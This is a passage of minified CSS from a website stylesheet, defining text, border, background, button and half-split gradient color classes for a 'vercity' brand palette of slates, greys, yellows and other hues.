50%)}.bghalf-vercity-darkslate-vercity-warmyellow{background:linear-gradient(90deg, #272732 50%, #FEB300 50%)}.bghalf-vercity-darkslate-vercity-orange{background:linear-gradient(90deg, #272732 50%, #FF6700 50%)}.bghalf-vercity-darkslate-vercity-orange-alt{background:linear-gradient(90deg, #272732 50%, #e66d2d 50%)}.bghalf-vercity-darkslate-vercity-red{background:linear-gradient(90deg, #272732 50%, #E73322 50%)}.bghalf-vercity-darkslate-vercity-rose{background:linear-gradient(90deg, #272732 50%, #D66161 50%)}.bghalf-vercity-darkslate-vercity-purple{background:linear-gradient(90deg, #272732 50%, #D2A6FF 50%)}.bghalf-vercity-darkslate-vercity-indigo{background:linear-gradient(90deg, #272732 50%, #5610C4 50%)}.bghalf-vercity-darkslate-vercity-midblue{background:linear-gradient(90deg, #272732 50%, #2060C2 50%)}.bghalf-vercity-darkslate-vercity-pastelblue{background:linear-gradient(90deg, #272732 50%, #7199CA 50%)}.bghalf-vercity-darkslate-vercity-brightblue{background:linear-gradient(90deg, #272732 50%, #0672F5 50%)}.bghalf-vercity-darkslate-vercity-coolgreen{background:linear-gradient(90deg, #272732 50%, #2FAF72 50%)}.bghalf-vercity-darkslate-vercity-brightgreen{background:linear-gradient(90deg, #272732 50%, #28CE30 50%)}.bghalf-vercity-darkslate-vercity-pastelgreen{background:linear-gradient(90deg, #272732 50%, #A2E393 50%)}.bghalf-vercity-darkslate-vercity-palegreen{background:linear-gradient(90deg, #272732 50%, #5DAC77 50%)}.bghalf-vercity-darkslate-vercity-gold{background:linear-gradient(90deg, #272732 50%, #C4A258 50%)}.bghalf-vercity-darkslate-vercity-silver{background:linear-gradient(90deg, #272732 50%, #C1C1C1 50%)}.text-vercity-slate{color:#2F2F3C!important}.text-hover-vercity-slate:hover,.text-hover-vercity-slateactive{color:#2F2F3C!important}.border-vercity-slate{border-color:#2F2F3C!important}.bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-hover-vercity-slate:hover,.btn-bg-hover-vercity-slate:active,.btn-bg-hover-vercity-slate:focus{background-color:#2F2F3C!important}.btn-text-vercity-slate{color:#2F2F3C!important}.btn-text-hover-vercity-slate:hover,.btn-text-hover-vercity-slate:active,.btn-text-hover-vercity-slate:focus{color:#2F2F3C!important}.btn-border-vercity-slate{border-color:#2F2F3C!important}.btn-border-hover-vercity-slate:hover,.btn-border-hover-vercity-slate:active,.btn-border-hover-vercity-slate:focus{border-color:#2F2F3C!important}.bghalf-right-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-left-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-vercity-slate-white{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-vercity-slate-vercity-dark{background:linear-gradient(90deg, #2F2F3C 50%, #1A1A21 50%)}.bghalf-vercity-slate-vercity-darkslate{background:linear-gradient(90deg, #2F2F3C 50%, #272732 50%)}.bghalf-vercity-slate-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #2F2F3C 50%)}.bghalf-vercity-slate-vercity-lightslate{background:linear-gradient(90deg, #2F2F3C 50%, #5A5B89 50%)}.bghalf-vercity-slate-vercity-midgrey{background:linear-gradient(90deg, #2F2F3C 50%, #BFCED6 50%)}.bghalf-vercity-slate-vercity-lightgrey{background:linear-gradient(90deg, #2F2F3C 50%, #E5E1E6 50%)}.bghalf-vercity-slate-vercity-faintgrey{background:linear-gradient(90deg, #2F2F3C 50%, #F5F3F5 50%)}.bghalf-vercity-slate-vercity-brightyellow{background:linear-gradient(90deg, #2F2F3C 50%, #EDD920 50%)}.bghalf-vercity-slate-vercity-warmyellow{background:linear-gradient(90deg, #2F2F3C 50%, #FEB300 50%)}.bghalf-vercity-slate-vercity-orange{background:linear-gradient(90deg, #2F2F3C 50%, #FF6700 50%)}.bghalf-vercity-slate-vercity-orange-alt{background:linear-gradient(90deg, #2F2F3C 50%, #e66d2d 50%)}.bghalf-vercity-slate-vercity-red{background:linear-gradient(90deg, #2F2F3C 50%, #E73322 50%)}.bghalf-vercity-slate-vercity-rose{background:linear-gradient(90deg, #2F2F3C 50%, #D66161 50%)}.bghalf-vercity-slate-vercity-purple{background:linear-gradient(90deg, #2F2F3C 50%, #D2A6FF 50%)}.bghalf-vercity-slate-vercity-indigo{background:linear-gradient(90deg, #2F2F3C 50%, #5610C4 50%)}.bghalf-vercity-slate-vercity-midblue{background:linear-gradient(90deg, #2F2F3C 50%, #2060C2 50%)}.bghalf-vercity-slate-vercity-pastelblue{background:linear-gradient(90deg, #2F2F3C 50%, #7199CA 50%)}.bghalf-vercity-slate-vercity-brightblue{background:linear-gradient(90deg, #2F2F3C 50%, #0672F5 50%)}.bghalf-vercity-slate-vercity-coolgreen{background:linear-gradient(90deg, #2F2F3C 50%, #2FAF72 50%)}.bghalf-vercity-slate-vercity-brightgreen{background:linear-gradient(90deg, #2F2F3C 50%, #28CE30 50%)}.bghalf-vercity-slate-vercity-pastelgreen{background:linear-gradient(90deg, #2F2F3C 50%, #A2E393 50%)}.bghalf-vercity-slate-vercity-palegreen{background:linear-gradient(90deg, #2F2F3C 50%, #5DAC77 50%)}.bghalf-vercity-slate-vercity-gold{background:linear-gradient(90deg, #2F2F3C 50%, #C4A258 50%)}.bghalf-vercity-slate-vercity-silver{background:linear-gradient(90deg, #2F2F3C 50%, #C1C1C1 50%)}.text-vercity-lightslate{color:#5A5B89!important}.text-hover-vercity-lightslate:hover,.text-hover-vercity-lightslateactive{color:#5A5B89!important}.border-vercity-lightslate{border-color:#5A5B89!important}.bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-hover-vercity-lightslate:hover,.btn-bg-hover-vercity-lightslate:active,.btn-bg-hover-vercity-lightslate:focus{background-color:#5A5B89!important}.btn-text-vercity-lightslate{color:#5A5B89!important}.btn-text-hover-vercity-lightslate:hover,.btn-text-hover-vercity-lightslate:active,.btn-text-hover-vercity-lightslate:focus{color:#5A5B89!important}.btn-border-vercity-lightslate{border-color:#5A5B89!important}.btn-border-hover-vercity-lightslate:hover,.btn-border-hover-vercity-lightslate:active,.btn-border-hover-vercity-lightslate:focus{border-color:#5A5B89!important}.bghalf-right-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-white{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-vercity-lightslate-vercity-dark{background:linear-gradient(90deg, #5A5B89 50%, #1A1A21 50%)}.bghalf-vercity-lightslate-vercity-darkslate{background:linear-gradient(90deg, #5A5B89 50%, #272732 50%)}.bghalf-vercity-lightslate-vercity-slate{background:linear-gradient(90deg, #5A5B89 50%, #2F2F3C 50%)}.bghalf-vercity-lightslate-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-vercity-midgrey{background:linear-gradient(90deg, #5A5B89 50%, #BFCED6 50%)}.bghalf-vercity-lightslate-vercity-lightgrey{background:linear-gradient(90deg, #5A5B89 50%, #E5E1E6 50%)}.bghalf-vercity-lightslate-vercity-faintgrey{background:linear-gradient(90deg, #5A5B89 50%, #F5F3F5 50%)}.bghalf-vercity-lightslate-vercity-brightyellow{background:linear-gradient(90deg, #5A5B89 50%, #EDD920 50%)}.bghalf-vercity-lightslate-vercity-warmyellow{background:linear-gradient(90deg, #5A5B89 50%, #FEB300 50%)}.bghalf-vercity-lightslate-vercity-orange{background:linear-gradient(90deg, #5A5B89 50%, #FF6700 50%)}.bghalf-vercity-lightslate-vercity-orange-alt{background:linear-gradient(90deg, #5A5B89 50%, #e66d2d 50%)}.bghalf-vercity-lightslate-vercity-red{background:linear-gradient(90deg, #5A5B89 50%, #E73322 50%)}.bghalf-vercity-lightslate-vercity-rose{background:linear-gradient(90deg, #5A5B89 50%, #D66161 50%)}.bghalf-vercity-lightslate-vercity-purple{background:linear-gradient(90deg, #5A5B89 50%, #D2A6FF 50%)}.bghalf-vercity-lightslate-vercity-indigo{background:linear-gradient(90deg, #5A5B89 50%, #5610C4 50%)}.bghalf-vercity-lightslate-vercity-midblue{background:linear-gradient(90deg, #5A5B89 50%, #2060C2 50%)}.bghalf-vercity-lightslate-vercity-pastelblue{background:linear-gradient(90deg, #5A5B89 50%, #7199CA 50%)}.bghalf-vercity-lightslate-vercity-brightblue{background:linear-gradient(90deg, #5A5B89 50%, #0672F5 50%)}.bghalf-vercity-lightslate-vercity-coolgreen{background:linear-gradient(90deg, #5A5B89 50%, #2FAF72 50%)}.bghalf-vercity-lightslate-vercity-brightgreen{background:linear-gradient(90deg, #5A5B89 50%, #28CE30 50%)}.bghalf-vercity-lightslate-vercity-pastelgreen{background:linear-gradient(90deg, #5A5B89 50%, #A2E393 50%)}.bghalf-vercity-lightslate-vercity-palegreen{background:linear-gradient(90deg, #5A5B89 50%, #5DAC77 50%)}.bghalf-vercity-lightslate-vercity-gold{background:linear-gradient(90deg, #5A5B89 50%, #C4A258 50%)}.bghalf-vercity-lightslate-vercity-silver{background:linear-gradient(90deg, #5A5B89 50%, #C1C1C1 50%)}.text-vercity-midgrey{color:#BFCED6!important}.text-hover-vercity-midgrey:hover,.text-hover-vercity-midgreyactive{color:#BFCED6!important}.border-vercity-midgrey{border-color:#BFCED6!important}.bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-hover-vercity-midgrey:hover,.btn-bg-hover-vercity-midgrey:active,.btn-bg-hover-vercity-midgrey:focus{background-color:#BFCED6!important}.btn-text-vercity-midgrey{color:#BFCED6!important}.btn-text-hover-vercity-midgrey:hover,.btn-text-hover-vercity-midgrey:active,.btn-text-hover-vercity-midgrey:focus{color:#BFCED6!important}.btn-border-vercity-midgrey{border-color:#BFCED6!important}.btn-border-hover-vercity-midgrey:hover,.btn-border-hover-vercity-midgrey:active,.btn-border-hover-vercity-midgrey:focus{border-color:#BFCED6!important}.bghalf-right-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-left-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-white{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-vercity-midgrey-vercity-dark{background:linear-gradient(90deg, #BFCED6 50%, #1A1A21 50%)}.bghalf-vercity-midgrey-vercity-darkslate{background:linear-gradient(90deg, #BFCED6 50%, #272732 50%)}.bghalf-vercity-midgrey-vercity-slate{background:linear-gradient(90deg, #BFCED6 50%, #2F2F3C 50%)}.bghalf-vercity-midgrey-vercity-lightslate{background:linear-gradient(90deg, #BFCED6 50%, #5A5B89 50%)}.bghalf-vercity-midgrey-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-vercity-lightgrey{background:linear-gradient(90deg, #BFCED6 50%, #E5E1E6 50%)}.bghalf-vercity-midgrey-vercity-faintgrey{background:linear-gradient(90deg, #BFCED6 50%, #F5F3F5 50%)}.bghalf-vercity-midgrey-vercity-brightyellow{background:linear-gradient(90deg, #BFCED6 50%, #EDD920 50%)}.bghalf-vercity-midgrey-vercity-warmyellow{background:linear-gradient(90deg, #BFCED6 50%, #FEB300 50%)}.bghalf-vercity-midgrey-vercity-orange{background:linear-gradient(90deg, #BFCED6 50%, #FF6700 50%)}.bghalf-vercity-midgrey-vercity-orange-alt{background:linear-gradient(90deg, #BFCED6 50%, #e66d2d 50%)}.bghalf-vercity-midgrey-vercity-red{background:linear-gradient(90deg, #BFCED6 50%, #E73322 50%)}.bghalf-vercity-midgrey-vercity-rose{background:linear-gradient(90deg, #BFCED6 50%, #D66161 50%)}.bghalf-vercity-midgrey-vercity-purple{background:linear-gradient(90deg, #BFCED6 50%, #D2A6FF 50%)}.bghalf-vercity-midgrey-vercity-indigo{background:linear-gradient(90deg, #BFCED6 50%, #5610C4 50%)}.bghalf-vercity-midgrey-vercity-midblue{background:linear-gradient(90deg, #BFCED6 50%, #2060C2 50%)}.bghalf-vercity-midgrey-vercity-pastelblue{background:linear-gradient(90deg, #BFCED6 50%, #7199CA 50%)}.bghalf-vercity-midgrey-vercity-brightblue{background:linear-gradient(90deg, #BFCED6 50%, #0672F5 50%)}.bghalf-vercity-midgrey-vercity-coolgreen{background:linear-gradient(90deg, #BFCED6 50%, #2FAF72 50%)}.bghalf-vercity-midgrey-vercity-brightgreen{background:linear-gradient(90deg, #BFCED6 50%, #28CE30 50%)}.bghalf-vercity-midgrey-vercity-pastelgreen{background:linear-gradient(90deg, #BFCED6 50%, #A2E393 50%)}.bghalf-vercity-midgrey-vercity-palegreen{background:linear-gradient(90deg, #BFCED6 50%, #5DAC77 50%)}.bghalf-vercity-midgrey-vercity-gold{background:linear-gradient(90deg, #BFCED6 50%, #C4A258 50%)}.bghalf-vercity-midgrey-vercity-silver{background:linear-gradient(90deg, #BFCED6 50%, #C1C1C1 50%)}.text-vercity-lightgrey{color:#E5E1E6!important}.text-hover-vercity-lightgrey:hover,.text-hover-vercity-lightgreyactive{color:#E5E1E6!important}.border-vercity-lightgrey{border-color:#E5E1E6!important}.bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-hover-vercity-lightgrey:hover,.btn-bg-hover-vercity-lightgrey:active,.btn-bg-hover-vercity-lightgrey:focus{background-color:#E5E1E6!important}.btn-text-vercity-lightgrey{color:#E5E1E6!important}.btn-text-hover-vercity-lightgrey:hover,.btn-text-hover-vercity-lightgrey:active,.btn-text-hover-vercity-lightgrey:focus{color:#E5E1E6!important}.btn-border-vercity-lightgrey{border-color:#E5E1E6!important}.btn-border-hover-vercity-lightgrey:hover,.btn-border-hover-vercity-lightgrey:active,.btn-border-hover-vercity-lightgrey:focus{border-color:#E5E1E6!important}.bghalf-right-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-white{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-vercity-lightgrey-vercity-dark{background:linear-gradient(90deg, #E5E1E6 50%, #1A1A21 50%)}.bghalf-vercity-lightgrey-vercity-darkslate{background:linear-gradient(90deg, #E5E1E6 50%, #272732 50%)}.bghalf-vercity-lightgrey-vercity-slate{background:linear-gradient(90deg, #E5E1E6 50%, #2F2F3C 50%)}.bghalf-vercity-lightgrey-vercity-lightslate{background:linear-gradient(90deg, #E5E1E6 50%, #5A5B89 50%)}.bghalf-vercity-lightgrey-vercity-midgrey{background:linear-gradient(90deg, #E5E1E6 50%, #BFCED6 50%)}.bghalf-vercity-lightgrey-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-vercity-faintgrey{background:linear-gradient(90deg, #E5E1E6 50%, #F5F3F5 50%)}.bghalf-vercity-lightgrey-vercity-brightyellow{background:linear-gradient(90deg, #E5E1E6 50%, #EDD920 50%)}.bghalf-vercity-lightgrey-vercity-warmyellow{background:linear-gradient(90deg, #E5E1E6 50%, #FEB300 50%)}.bghalf-vercity-lightgrey-vercity-orange{background:linear-gradient(90deg, #E5E1E6 50%, #FF6700 50%)}.bghalf-vercity-lightgrey-vercity-orange-alt{background:linear-gradient(90deg, #E5E1E6 50%, #e66d2d 50%)}.bghalf-vercity-lightgrey-vercity-red{background:linear-gradient(90deg, #E5E1E6 50%, #E73322 50%)}.bghalf-vercity-lightgrey-vercity-rose{background:linear-gradient(90deg, #E5E1E6 50%, #D66161 50%)}.bghalf-vercity-lightgrey-vercity-purple{background:linear-gradient(90deg, #E5E1E6 50%, #D2A6FF 50%)}.bghalf-vercity-lightgrey-vercity-indigo{background:linear-gradient(90deg, #E5E1E6 50%, #5610C4 50%)}.bghalf-vercity-lightgrey-vercity-midblue{background:linear-gradient(90deg, #E5E1E6 50%, #2060C2 50%)}.bghalf-vercity-lightgrey-vercity-pastelblue{background:linear-gradient(90deg, #E5E1E6 50%, #7199CA 50%)}.bghalf-vercity-lightgrey-vercity-brightblue{background:linear-gradient(90deg, #E5E1E6 50%, #0672F5 50%)}.bghalf-vercity-lightgrey-vercity-coolgreen{background:linear-gradient(90deg, #E5E1E6 50%, #2FAF72 50%)}.bghalf-vercity-lightgrey-vercity-brightgreen{background:linear-gradient(90deg, #E5E1E6 50%, #28CE30 50%)}.bghalf-vercity-lightgrey-vercity-pastelgreen{background:linear-gradient(90deg, #E5E1E6 50%, #A2E393 50%)}.bghalf-vercity-lightgrey-vercity-palegreen{background:linear-gradient(90deg, #E5E1E6 50%, #5DAC77 50%)}.bghalf-vercity-lightgrey-vercity-gold{background:linear-gradient(90deg, #E5E1E6 50%, #C4A258 50%)}.bghalf-vercity-lightgrey-vercity-silver{background:linear-gradient(90deg, #E5E1E6 50%, #C1C1C1 50%)}.text-vercity-faintgrey{color:#F5F3F5!important}.text-hover-vercity-faintgrey:hover,.text-hover-vercity-faintgreyactive{color:#F5F3F5!important}.border-vercity-faintgrey{border-color:#F5F3F5!important}.bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-hover-vercity-faintgrey:hover,.btn-bg-hover-vercity-faintgrey:active,.btn-bg-hover-vercity-faintgrey:focus{background-color:#F5F3F5!important}.btn-text-vercity-faintgrey{color:#F5F3F5!important}.btn-text-hover-vercity-faintgrey:hover,.btn-text-hover-vercity-faintgrey:active,.btn-text-hover-vercity-faintgrey:focus{color:#F5F3F5!important}.btn-border-vercity-faintgrey{border-color:#F5F3F5!important}.btn-border-hover-vercity-faintgrey:hover,.btn-border-hover-vercity-faintgrey:active,.btn-border-hover-vercity-faintgrey:focus{border-color:#F5F3F5!important}.bghalf-right-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-white{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-vercity-faintgrey-vercity-dark{background:linear-gradient(90deg, #F5F3F5 50%, #1A1A21 50%)}.bghalf-vercity-faintgrey-vercity-darkslate{background:linear-gradient(90deg, #F5F3F5 50%, #272732 50%)}.bghalf-vercity-faintgrey-vercity-slate{background:linear-gradient(90deg, #F5F3F5 50%, #2F2F3C 50%)}.bghalf-vercity-faintgrey-vercity-lightslate{background:linear-gradient(90deg, #F5F3F5 50%, #5A5B89 50%)}.bghalf-vercity-faintgrey-vercity-midgrey{background:linear-gradient(90deg, #F5F3F5 50%, #BFCED6 50%)}.bghalf-vercity-faintgrey-vercity-lightgrey{background:linear-gradient(90deg, #F5F3F5 50%, #E5E1E6 50%)}.bghalf-vercity-faintgrey-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-vercity-brightyellow{background:linear-gradient(90deg, #F5F3F5 50%, #EDD920 50%)}.bghalf-vercity-faintgrey-vercity-warmyellow{background:linear-gradient(90deg, #F5F3F5 50%, #FEB300 50%)}.bghalf-vercity-faintgrey-vercity-orange{background:linear-gradient(90deg, #F5F3F5 50%, #FF6700 50%)}.bghalf-vercity-faintgrey-vercity-orange-alt{background:linear-gradient(90deg, #F5F3F5 50%, #e66d2d 50%)}.bghalf-vercity-faintgrey-vercity-red{background:linear-gradient(90deg, #F5F3F5 50%, #E73322 50%)}.bghalf-vercity-faintgrey-vercity-rose{background:linear-gradient(90deg, #F5F3F5 50%, #D66161 50%)}.bghalf-vercity-faintgrey-vercity-purple{background:linear-gradient(90deg, #F5F3F5 50%, #D2A6FF 50%)}.bghalf-vercity-faintgrey-vercity-indigo{background:linear-gradient(90deg, #F5F3F5 50%, #5610C4 50%)}.bghalf-vercity-faintgrey-vercity-midblue{background:linear-gradient(90deg, #F5F3F5 50%, #2060C2 50%)}.bghalf-vercity-faintgrey-vercity-pastelblue{background:linear-gradient(90deg, #F5F3F5 50%, #7199CA 50%)}.bghalf-vercity-faintgrey-vercity-brightblue{background:linear-gradient(90deg, #F5F3F5 50%, #0672F5 50%)}.bghalf-vercity-faintgrey-vercity-coolgreen{background:linear-gradient(90deg, #F5F3F5 50%, #2FAF72 50%)}.bghalf-vercity-faintgrey-vercity-brightgreen{background:linear-gradient(90deg, #F5F3F5 50%, #28CE30 50%)}.bghalf-vercity-faintgrey-vercity-pastelgreen{background:linear-gradient(90deg, #F5F3F5 50%, #A2E393 50%)}.bghalf-vercity-faintgrey-vercity-palegreen{background:linear-gradient(90deg, #F5F3F5 50%, #5DAC77 50%)}.bghalf-vercity-faintgrey-vercity-gold{background:linear-gradient(90deg, #F5F3F5 50%, #C4A258 50%)}.bghalf-vercity-faintgrey-vercity-silver{background:linear-gradient(90deg, #F5F3F5 50%, #C1C1C1 50%)}.text-vercity-brightyellow{color:#EDD920!important}.text-hover-vercity-brightyellow:hover,.text-hover-vercity-brightyellowactive{color:#EDD920!important}.border-vercity-brightyellow{border-color:#EDD920!important}.bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-hover-vercity-brightyellow:hover,.btn-bg-hover-vercity-brightyellow:active,.btn-bg-hover-vercity-brightyellow:focus{background-color:#EDD920!important}.btn-text-vercity-brightyellow{color:#EDD920!important}.btn-text-hover-vercity-brightyellow:hover,.btn-text-hover-vercity-brightyellow:active,.btn-text-hover-vercity-brightyellow:focus{color:#EDD920!important}.btn-border-vercity-brightyellow{border-color:#EDD920!important}.btn-border-hover-vercity-brightyellow:hover,.btn-border-hover-vercity-brightyellow:active,.btn-border-hover-vercity-brightyellow:focus{border-color:#EDD920!important}.bghalf-right-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-white{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-vercity-brightyellow-vercity-dark{background:linear-gradient(90deg, #EDD920 50%, #1A1A21 50%)}.bghalf-vercity-brightyellow-vercity-darkslate{background:linear-gradient(90deg, #EDD920 50%, #272732 50%)}.bghalf-vercity-brightyellow-vercity-slate{background:linear-gradient(90deg, #EDD920 50%, #2F2F3C 50%)}.bghalf-vercity-brightyellow-vercity-lightslate{background:linear-gradient(90deg, #EDD920 50%, #5A5B89 50%)}.bghalf-vercity-brightyellow-vercity-midgrey{background:linear-gradient(90deg, #EDD920 50%, #BFCED6 50%)}.bghalf-vercity-brightyellow-vercity-lightgrey{background:linear-gradient(90deg, #EDD920 50%, #E5E1E6 50%)}.bghalf-vercity-brightyellow-vercity-faintgrey{background:linear-gradient(90deg, #EDD920 50%, #F5F3F5 50%)}.bghalf-vercity-brightyellow-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-vercity-warmyellow{background:linear-gradient(90deg, #EDD920 50%, #FEB300 50%)}.bghalf-vercity-brightyellow-vercity-orange{background:linear-gradient(90deg, #EDD920 50%, #FF6700 50%)}.bghalf-vercity-brightyellow-vercity-orange-alt{background:linear-gradient(90deg, #EDD920 50%, #e66d2d 50%)}.bghalf-vercity-brightyellow-vercity-red{background:linear-gradient(90deg, #EDD920 50%, #E73322 50%)}.bghalf-vercity-brightyellow-vercity-rose{background:linear-gradient(90deg, #EDD920 50%, #D66161 50%)}.bghalf-vercity-brightyellow-vercity-purple{background:linear-gradient(90deg, #EDD920 50%, #D2A6FF 50%)}.bghalf-vercity-brightyellow-vercity-indigo{background:linear-gradient(90deg, #EDD920 50%, #5610C4 50%)}.bghalf-vercity-brightyellow-vercity-midblue{background:linear-gradient(90deg, #EDD920 50%, #2060C2 50%)}.bghalf-vercity-brightyellow-vercity-pastelblue{background:linear-gradient(90deg, #EDD920 50%, #7199CA 50%)}.bghalf-vercity-brightyellow-vercity-brightblue{background:linear-gradient(90deg, #EDD920 50%, #0672F5 50%)}.bghalf-vercity-brightyellow-vercity-coolgreen{background:linear-gradient(90deg, #EDD920 50%, #2FAF72 50%)}.bghalf-vercity-brightyellow-vercity-brightgreen{background:linear-gradient(90deg, #EDD920 50%, #28CE30 50%)}.bghalf-vercity-brightyellow-vercity-pastelgreen{background:linear-gradient(90deg, #EDD920 50%, #A2E393 50%)}.bghalf-vercity-brightyellow-vercity-palegreen{background:linear-gradient(90deg, #EDD920 50%, #5DAC77 50%)}.bghalf-vercity-brightyellow-vercity-gold{background:linear-gradient(90deg, #EDD920 50%, #C4A258 50%)}.bghalf-vercity-brightyellow-vercity-silver{background:linear-gradient(90deg, #EDD920 50%, #C1C1C1 50%)}.text-vercity-warmyellow{color:#FEB300!important}.text-hover-vercity-warmyellow:hover,.text-hover-vercity-warmyellowactive{color:#FEB300!important}.border-vercity-warmyellow{border-color:#FEB300!important}.bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-hover-vercity-warmyellow:hover,.btn-bg-hover-vercity-warmyellow:active,.btn-bg-hover-vercity-warmyellow:focus{background-color:#FEB300!important}.btn-text-vercity-warmyellow{color:#FEB300!important}.btn-text-hover-vercity-warmyellow:hover,.btn-text-hover-vercity-warmyellow:active,.btn-text-hover-vercity-warmyellow:focus{color:#FEB300!important}.btn-border-vercity-warmyellow{border-color:#FEB300!important}.btn-border-hover-vercity-warmyellow:hover,.btn-border-hover-vercity-warmyellow:active,.btn-border-hover-vercity-warmyellow:focus{border-color:#FEB300!important}.bghalf-right-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-left-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-white{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-vercity-warmyellow-vercity-dark{background:linear-gradient(90deg, #FEB300 50%, #1A1A21 50%)}.bghalf-vercity-warmyellow-vercity-darkslate{background:linear-gradient(90deg, #FEB300 50%, #272732 50%)}.bghalf-vercity-warmyellow-vercity-slate{background:linear-gradient(90deg, #FEB300 50%, #2F2F3C 50%)}.bghalf-vercity-warmyellow-vercity-lightslate{background:linear-gradient(90deg, #FEB300 50%, #5A5B89 50%)}.bghalf-vercity-warmyellow-vercity-midgrey{background:linear-gradient(90deg, #FEB300 50%, #BFCED6 50%)}.bghalf-vercity-warmyellow-vercity-lightgrey{background:linear-gradient(90deg, #FEB300 50%, #E5E1E6 50%)}.bghalf-vercity-warmyellow-vercity-faintgrey{background:linear-gradient(90deg, #FEB300 50%, #F5F3F5 50%)}.bghalf-vercity-warmyellow-vercity-brightyellow{background:linear-gradient(90deg, #FEB300 50%, #EDD920 50%)}.bghalf-vercity-warmyellow-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-vercity-orange{background:linear-gradient(90deg, #FEB300 50%, #FF6700 50%)}.bghalf-vercity-warmyellow-vercity-orange-alt{background:linear-gradient(90deg, #FEB300 50%, #e66d2d 50%)}.bghalf-vercity-warmyellow-vercity-red{background:linear-gradient(90deg, #FEB300 50%, #E73322 50%)}.bghalf-vercity-warmyellow-vercity-rose{background:linear-gradient(90deg, #FEB300 50%, #D66161 50%)}.bghalf-vercity-warmyellow-vercity-purple{background:linear-gradient(90deg, #FEB300 50%, #D2A6FF 50%)}.bghalf-vercity-warmyellow-vercity-indigo{background:linear-gradient(90deg, #FEB300 50%, #5610C4 50%)}.bghalf-vercity-warmyellow-vercity-midblue{background:linear-gradient(90deg, #FEB300 50%, #2060C2 50%)}.bghalf-vercity-warmyellow-vercity-pastelblue{background:linear-gradient(90deg, #FEB300 50%, #7199CA 50%)}.bghalf-vercity-warmyellow-vercity-brightblue{background:linear-gradient(90deg, #FEB300 50%, #0672F5 50%)}.bghalf-vercity-warmyellow-vercity-coolgreen{background:linear-gradient(90deg, #FEB300 50%, #2FAF72 50%)}.bghalf-vercity-warmyellow-vercity-brightgreen{background:linear-gradient(90deg, #FEB300 50%, #28CE30 50%)}.bghalf-vercity-warmyellow-vercity-pastelgreen{background:linear-gradient(90deg, #FEB300 50%, #A2E393 50%)}.bghalf-vercity-warmyellow-vercity-palegreen{background:linear-gradient(90deg, #FEB300 50%, #5DAC77 50%)}.bghalf-vercity-warmyellow-vercity-gold{background:linear-gradient(90deg, #FEB300 50%, #C4A258 50%)}.bghalf-vercity-warmyellow-vercity-silver{background:linear-gradient(90deg, #FEB300 50%, #C1C1C1 